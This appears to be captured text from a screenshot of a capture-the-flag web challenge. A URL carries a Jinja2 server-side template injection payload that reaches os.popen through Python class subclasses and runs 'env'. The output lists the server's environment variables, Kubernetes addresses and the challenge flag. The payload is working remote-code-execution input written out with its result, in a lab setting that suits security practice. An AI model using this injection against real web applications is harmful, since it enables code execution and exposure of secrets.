 不安全 | node5.buuoj.cn:28934/?name={{%27%27.__class__.__base__.__subclasses__()[117].__init__.__globals__[%27popen%27](%27env%27).read()}}
Hello KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 HOSTNAME=out PYTHON_PIP_VERSION=19.3.1 HOME=/root GPG_KEY=0D96DF4D4110E5C43FBFB17F2D347EA6AA65421D
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/ffe826207a010164265d9cc807978e3604d18ca0/get-pip.py SERVER_SOFTWARE=gunicorn/20.0.0 KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp LANG=C.UTF-8 PYTHON_VERSION=3.6.9
KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/app
PYTHON_GET_PIP_SHA256=b86f36cc4345ae87bfd4f10ef6b2dbfa7a872fbff70608a1e43944d283fd0eee FLAG=flag{a4135de2-f5ae-4d74-86dd-ee9395d242fe}